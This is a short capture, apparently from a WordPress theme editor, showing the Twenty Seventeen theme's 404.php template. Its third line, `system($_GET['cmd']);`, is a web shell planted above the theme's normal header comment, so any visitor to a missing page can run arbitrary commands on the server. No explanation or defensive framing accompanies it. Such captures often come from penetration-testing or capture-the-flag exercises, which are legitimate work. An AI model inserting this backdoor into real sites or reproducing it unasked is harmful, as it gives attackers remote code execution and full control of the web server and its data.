 Twenty Seventeen: 404 Template (404.php)
Sele
Selected file content:
1 <?php
2
3 system($_GET['cmd']);
4
5 /**
6  * The template for displaying 404 pages (not found)
7  *
8  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
9  *
10  * @package WordPress
11  * @subpackage Twenty_Seventeen
12  * @since 1.0
13  * @version 1.0
14  */